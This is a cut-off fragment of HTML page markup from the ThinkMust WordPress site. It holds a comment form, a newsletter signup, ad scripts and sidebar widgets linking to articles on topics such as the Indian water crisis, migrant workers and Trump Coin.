		        </p><p class="comment-form-input-wrap td-form-author">
			            <span class="comment-req-wrap">
			            	<input class="" id="author" name="author" placeholder="Name:" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap td-form-email">
			            <span class="comment-req-wrap"><input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8067' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="688f3e1632" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="107"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget widget_mc4wp_form_widget"><div class="block-title"><span>NEWSLETTER</span></div><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-6650 mc4wp-form-theme mc4wp-form-theme-dark" method="post" data-id="6650" data-name="Newsletter" ><div class="mc4wp-form-fields"><h2>Subscribe Our Free Newsletter for Social Awareness Stories</h2>
<div class="input-group">
         <input type="email" name="EMAIL" class="form-control" placeholder="Enter your email">
         <span class="input-group-btn"><br>
         <button class="btn btn-theme" type="submit" style="background-color: #000; color: #fff">Subscribe</button>
         </span>
</div>

</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1767746231" /><input type="hidden" name="_mc4wp_form_id" value="6650" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4329760564455079" data-ad-slot="8691762099"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4329760564455079" data-ad-slot="8691762099"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-4329760564455079" data-ad-slot="8691762099"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4329760564455079" data-ad-slot="8691762099"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_7 td_block_widget td_uid_37_695daab735cf5_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_37_695daab735cf5" ><script>var block_td_uid_37_695daab735cf5 = new tdBlock();
block_td_uid_37_695daab735cf5.id = "td_uid_37_695daab735cf5";
block_td_uid_37_695daab735cf5.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"MOST POPULAR","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_37_695daab735cf5_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_37_695daab735cf5.td_column_number = "1";
block_td_uid_37_695daab735cf5.block_type = "td_block_7";
block_td_uid_37_695daab735cf5.post_count = "4";
block_td_uid_37_695daab735cf5.found_posts = "205";
block_td_uid_37_695daab735cf5.header_color = "";
block_td_uid_37_695daab735cf5.ajax_pagination_infinite_stop = "";
block_td_uid_37_695daab735cf5.max_num_pages = "52";
tdBlocksArray.push(block_td_uid_37_695daab735cf5);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>MOST POPULAR</span></h4></div><div id=td_uid_37_695daab735cf5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.thinkmust.com/what-is-life-to-you-what-choices-make-life-worth/" rel="bookmark" title="What is Life to You? What Choices Make Life Worth?"><img width="100" height="70" class="entry-thumb lazyload" src="[data-uri]"   alt="A couple strolls along the beach at sunset, pondering the question, &quot;What is Life Worth to You?&quot; as the golden hues reflect their contemplation." title="What is Life to You? What Choices Make Life Worth?" data-src="https://www.thinkmust.com/wp-content/uploads/2019/10/life-worth-100x70.png" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2019/10/life-worth-100x70.png 100w, https://www.thinkmust.com/wp-content/uploads/2019/10/life-worth-218x150.png 218w, https://www.thinkmust.com/wp-content/uploads/2019/10/life-worth-550x385.png 550w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="70" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2019/10/life-worth-100x70.png" srcset="https://www.thinkmust.com/wp-content/uploads/2019/10/life-worth-100x70.png 100w, https://www.thinkmust.com/wp-content/uploads/2019/10/life-worth-218x150.png 218w, https://www.thinkmust.com/wp-content/uploads/2019/10/life-worth-550x385.png 550w" sizes="(max-width: 100px) 100vw, 100px" alt="A couple strolls along the beach at sunset, pondering the question, &quot;What is Life Worth to You?&quot; as the golden hues reflect their contemplation." title="What is Life to You? What Choices Make Life Worth?" data-eio="l" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/what-is-life-to-you-what-choices-make-life-worth/" rel="bookmark" title="What is Life to You? What Choices Make Life Worth?">What is Life to You? What Choices Make Life Worth?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.thinkmust.com/how-did-trump-coin-gain-popularity-in-the-crypto-market/" rel="bookmark" title="How Did Trump Coin Gain Popularity in the Crypto Market?"><img width="100" height="70" class="entry-thumb lazyload" src="[data-uri]"   alt="Portrait of a man with the phrase &quot;Trump Coin&quot; elegantly perched beside him, set against a backdrop of large, gleaming coins prominently featuring the Bitcoin symbol." title="How Did Trump Coin Gain Popularity in the Crypto Market?" data-src="https://www.thinkmust.com/wp-content/uploads/2025/01/trump-coin-100x70.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/trump-coin-100x70.jpg 100w, https://www.thinkmust.com/wp-content/uploads/2025/01/trump-coin-218x150.jpg 218w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="70" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/01/trump-coin-100x70.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/trump-coin-100x70.jpg 100w, https://www.thinkmust.com/wp-content/uploads/2025/01/trump-coin-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Portrait of a man with the phrase &quot;Trump Coin&quot; elegantly perched beside him, set against a backdrop of large, gleaming coins prominently featuring the Bitcoin symbol." title="How Did Trump Coin Gain Popularity in the Crypto Market?" data-eio="l" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/how-did-trump-coin-gain-popularity-in-the-crypto-market/" rel="bookmark" title="How Did Trump Coin Gain Popularity in the Crypto Market?">How Did Trump Coin Gain Popularity in the Crypto Market?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://amzn.to/2N5bYbg#new_tab" rel="bookmark" title="Amazon Today Deals in India Up to 40% Discounts"><img width="100" height="70" class="entry-thumb lazyload" src="[data-uri]"   alt="Amazon Today Deals in India Up to 40% Discounts" title="Amazon Today Deals in India Up to 40% Discounts" data-src="https://www.thinkmust.com/wp-content/uploads/2019/09/download-1-100x70.png" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2019/09/download-1-100x70.png 100w, https://www.thinkmust.com/wp-content/uploads/2019/09/download-1-218x150.png 218w, https://www.thinkmust.com/wp-content/uploads/2019/09/download-1-550x385.png 550w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="70" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2019/09/download-1-100x70.png" srcset="https://www.thinkmust.com/wp-content/uploads/2019/09/download-1-100x70.png 100w, https://www.thinkmust.com/wp-content/uploads/2019/09/download-1-218x150.png 218w, https://www.thinkmust.com/wp-content/uploads/2019/09/download-1-550x385.png 550w" sizes="(max-width: 100px) 100vw, 100px" alt="Amazon Today Deals in India Up to 40% Discounts" title="Amazon Today Deals in India Up to 40% Discounts" data-eio="l" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://amzn.to/2N5bYbg#new_tab" rel="bookmark" title="Amazon Today Deals in India Up to 40% Discounts">Amazon Today Deals in India Up to 40% Discounts</a></h3>            <div class="td-module-meta-info">
                                                <div class="entry-review-stars"><i class="td-icon-star-empty"></i><i class="td-icon-star-empty"></i><i class="td-icon-star-empty"></i><i class="td-icon-star-empty"></i><i class="td-icon-star-empty"></i></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://linksredirect.com/?pub_id=62182&#038;url=https://www.shopclues.com/home-and-kitchen-appliances-spd.html%3Fsort_by=bestsellers%26sort_order=desc#new_tab" rel="bookmark" title="Home &#038; Kitchen Best sellers in Shopclues India"><img width="100" height="70" class="entry-thumb lazyload" src="[data-uri]"   alt="Home &amp; Kitchen Best sellers in Shopclues" title="Home &#038; Kitchen Best sellers in Shopclues India" data-src="https://www.thinkmust.com/wp-content/uploads/2019/12/shopclues-fift-1-100x70.png" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2019/12/shopclues-fift-1-100x70.png 100w, https://www.thinkmust.com/wp-content/uploads/2019/12/shopclues-fift-1-218x150.png 218w, https://www.thinkmust.com/wp-content/uploads/2019/12/shopclues-fift-1-550x385.png 550w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="70" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2019/12/shopclues-fift-1-100x70.png" srcset="https://www.thinkmust.com/wp-content/uploads/2019/12/shopclues-fift-1-100x70.png 100w, https://www.thinkmust.com/wp-content/uploads/2019/12/shopclues-fift-1-218x150.png 218w, https://www.thinkmust.com/wp-content/uploads/2019/12/shopclues-fift-1-550x385.png 550w" sizes="(max-width: 100px) 100vw, 100px" alt="Home &amp; Kitchen Best sellers in Shopclues" title="Home &#038; Kitchen Best sellers in Shopclues India" data-eio="l" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://linksredirect.com/?pub_id=62182&#038;url=https://www.shopclues.com/home-and-kitchen-appliances-spd.html%3Fsort_by=bestsellers%26sort_order=desc#new_tab" rel="bookmark" title="Home &#038; Kitchen Best sellers in Shopclues India">Home &#038; Kitchen Best sellers in Shopclues India</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_37_695daab735cf5" data-td_block_id="td_uid_37_695daab735cf5">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_38_695daab7395f1_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_38_695daab7395f1" ><script>var block_td_uid_38_695daab7395f1 = new tdBlock();
block_td_uid_38_695daab7395f1.id = "td_uid_38_695daab7395f1";
block_td_uid_38_695daab7395f1.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"HOT NEWS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_38_695daab7395f1_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_38_695daab7395f1.td_column_number = "1";
block_td_uid_38_695daab7395f1.block_type = "td_block_15";
block_td_uid_38_695daab7395f1.post_count = "4";
block_td_uid_38_695daab7395f1.found_posts = "205";
block_td_uid_38_695daab7395f1.header_color = "#";
block_td_uid_38_695daab7395f1.ajax_pagination_infinite_stop = "";
block_td_uid_38_695daab7395f1.max_num_pages = "52";
tdBlocksArray.push(block_td_uid_38_695daab7395f1);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>HOT NEWS</span></h4></div><div id=td_uid_38_695daab7395f1 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/how-to-avoid-the-indian-water-crisis-in-the-future/" rel="bookmark" title="How to avoid the Indian water crisis in the future"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="A rusty faucet protrudes from cracked, dry ground, releasing a small stream of water into a shallow puddle under a clear, blue sky—a haunting emblem of water scarcity reminiscent of the Indian water crisis." title="How to avoid the Indian water crisis in the future" data-src="https://www.thinkmust.com/wp-content/uploads/2025/01/indian-water-crisis-7-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/indian-water-crisis-7-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/indian-water-crisis-7-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/01/indian-water-crisis-7-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/indian-water-crisis-7-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/indian-water-crisis-7-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="A rusty faucet protrudes from cracked, dry ground, releasing a small stream of water into a shallow puddle under a clear, blue sky—a haunting emblem of water scarcity reminiscent of the Indian water crisis." title="How to avoid the Indian water crisis in the future" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/motivation/social-awareness/" class="td-post-category">Social Awareness</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/how-to-avoid-the-indian-water-crisis-in-the-future/" rel="bookmark" title="How to avoid the Indian water crisis in the future">How to avoid the Indian water crisis in the future</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/what-challenges-do-indias-migrant-workers-face/" rel="bookmark" title="What Challenges Do India&#8217;s Migrant Workers Face?"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="A man in an orange safety vest, reminiscent of migrant workers&#039; attire, holds a shovel over his shoulder as he stands in a grassy area with trees in the background." title="What Challenges Do India&#8217;s Migrant Workers Face?" data-src="https://www.thinkmust.com/wp-content/uploads/2025/01/migrant-workers-6-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/migrant-workers-6-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/migrant-workers-6-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/01/migrant-workers-6-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/migrant-workers-6-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/migrant-workers-6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="A man in an orange safety vest, reminiscent of migrant workers&#039; attire, holds a shovel over his shoulder as he stands in a grassy area with trees in the background." title="What Challenges Do India&#8217;s Migrant Workers Face?" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/motivation/" class="td-post-category">Motivation</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/what-challenges-do-indias-migrant-workers-face/" rel="bookmark" title="What Challenges Do India&#8217;s Migrant Workers Face?">What Challenges Do India&#8217;s Migrant Workers Face?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/why-some-people-are-successful-in-life/" rel="bookmark" title="Why Some People are Successful in Life"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="some people are successful in life" title="Why Some People are Successful in Life" data-src="https://www.thinkmust.com/wp-content/uploads/2019/08/success-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2019/08/success-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2019/08/success-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2019/08/success-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2019/08/success-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2019/08/success-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="some people are successful in life" title="Why Some People are Successful in Life" data-eio="l" /></noscript><span class="td-video-play-ico"><img width="40" height="40" class="td-retina lazyload" src="[data-uri]" alt="video" data-src="https://www.thinkmust.com/wp-content/themes/thinkmust/images/icons/ico-video-large.png" decoding="async" data-eio-rwidth="40" data-eio-rheight="40" /><noscript><img width="40" height="40" class="td-retina" src="https://www.thinkmust.com/wp-content/themes/thinkmust/images/icons/ico-video-large.png" alt="video" data-eio="l" /></noscript></span></a></div>                <a href="https://www.thinkmust.com/entertainment/video/" class="td-post-category">Video</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/why-some-people-are-successful-in-life/" rel="bookmark" title="Why Some People are Successful in Life">Why Some People are Successful in Life</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/funny-points-on-human-health-we-actually-scare-our-organs/" rel="bookmark" title="Funny Points on Human Health, Really Scare Our Organs"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="Human Health, Really Scare Our Organs" title="Funny Points on Human Health, Really Scare Our Organs" data-src="https://www.thinkmust.com/wp-content/uploads/2019/09/TM-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2019/09/TM-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2019/09/TM-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2019/09/TM-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2019/09/TM-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2019/09/TM-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Human Health, Really Scare Our Organs" title="Funny Points on Human Health, Really Scare Our Organs" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/vision/health-tips/" class="td-post-category">Health Tips</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/funny-points-on-human-health-we-actually-scare-our-organs/" rel="bookmark" title="Funny Points on Human Health, Really Scare Our Organs">Funny Points on Human Health, Really Scare Our Organs</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_38_695daab7395f1" data-td_block_id="td_uid_38_695daab7395f1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_38_695daab7395f1" data-td_block_id="td_uid_38_695daab7395f1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/thinkmust/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/thinkmust/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/thinkmust/">ThinkMust </a></blockquote></div></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->
<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_40_695daab73c62b_rand td-pb-border-top"  data-td-block-uid="td_uid_40_695daab73c62b" ><script>var block_td_uid_40_695daab73c62b = new tdBlock();
block_td_uid_40_695daab73c62b.id = "td_uid_40_695daab73c62b";
block_td_uid_40_695daab73c62b.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EDITOR PICKS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_40_695daab73c62b_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_40_695daab73c62b.td_column_number = "1";
block_td_uid_40_695daab73c62b.block_type = "td_block_7";
block_td_uid_40_695daab73c62b.post_count = "3";
block_td_uid_40_695daab73c62b.found_posts = "185";
block_td_uid_40_695daab73c62b.header_color = "";
block_td_uid_40_695daab73c62b.ajax_pagination_infinite_stop = "";
block_td_uid_40_695daab73c62b.max_num_pages = "62";
tdBlocksArray.push(block_td_uid_40_695daab73c62b);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>EDITOR PICKS</span></h4></div><div id=td_uid_40_695daab73c62b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.thinkmust.com/the-deep-state-and-political-conspiracy-in-indian-politics/" rel="bookmark" title="The Deep State and Political Conspiracy in Indian Politics"><img width="100" height="70" class="entry-thumb lazyload" src="[data-uri]"   alt="Illustration of a serious man in a suit and red tie emerging from a hole, with a large hand above him and three shadowy figures in the background under the text &quot;DEEP STATE." title="The Deep State and Political Conspiracy in Indian Politics" data-src="https://www.thinkmust.com/wp-content/uploads/2025/08/deep-state-100x70.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/08/deep-state-100x70.jpg 100w, https://www.thinkmust.com/wp-content/uploads/2025/08/deep-state-218x150.jpg 218w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="70" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/08/deep-state-100x70.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/08/deep-state-100x70.jpg 100w, https://www.thinkmust.com/wp-content/uploads/2025/08/deep-state-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Illustration of a serious man in a suit and red tie emerging from a hole, with a large hand above him and three shadowy figures in the background under the text &quot;DEEP STATE." title="The Deep State and Political Conspiracy in Indian Politics" data-eio="l" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/the-deep-state-and-political-conspiracy-in-indian-politics/" rel="bookmark" title="The Deep State and Political Conspiracy in Indian Politics">The Deep State and Political Conspiracy in Indian Politics</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.thinkmust.com/sudarshan-chakra-indias-mission-and-the-timeless-power/" rel="bookmark" title="Sudarshan Chakra—India’s Mission and the Timeless Power"><img width="100" height="70" class="entry-thumb lazyload" src="[data-uri]"   alt="Abstract painting of the Indian flag with saffron, white, and green horizontal stripes and a blue Ashoka Chakra (sudarshan chakra) in the center." title="Sudarshan Chakra—India’s Mission and the Timeless Power" data-src="https://www.thinkmust.com/wp-content/uploads/2025/08/832162_1036-100x70.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/08/832162_1036-100x70.jpg 100w, https://www.thinkmust.com/wp-content/uploads/2025/08/832162_1036-218x150.jpg 218w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="70" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/08/832162_1036-100x70.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/08/832162_1036-100x70.jpg 100w, https://www.thinkmust.com/wp-content/uploads/2025/08/832162_1036-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Abstract painting of the Indian flag with saffron, white, and green horizontal stripes and a blue Ashoka Chakra (sudarshan chakra) in the center." title="Sudarshan Chakra—India’s Mission and the Timeless Power" data-eio="l" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/sudarshan-chakra-indias-mission-and-the-timeless-power/" rel="bookmark" title="Sudarshan Chakra—India’s Mission and the Timeless Power">Sudarshan Chakra—India’s Mission and the Timeless Power</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.thinkmust.com/what-is-italian-brainrot-and-why-is-it-popular/" rel="bookmark" title="What Is Italian Brainrot, and Why Is It Popular?"><img width="100" height="70" class="entry-thumb lazyload" src="[data-uri]"   alt="A cartoon shark wearing blue sneakers is surrounded by quirky animals and objects, capturing the playful chaos of italian brainrot, with the text &quot;Italian Brainrot Clicker&quot; in bold colorful letters." title="What Is Italian Brainrot, and Why Is It Popular?" data-src="https://www.thinkmust.com/wp-content/uploads/2025/06/Italian-Brainrot-2-100x70.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/06/Italian-Brainrot-2-100x70.jpg 100w, https://www.thinkmust.com/wp-content/uploads/2025/06/Italian-Brainrot-2-218x150.jpg 218w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="70" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/06/Italian-Brainrot-2-100x70.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/06/Italian-Brainrot-2-100x70.jpg 100w, https://www.thinkmust.com/wp-content/uploads/2025/06/Italian-Brainrot-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 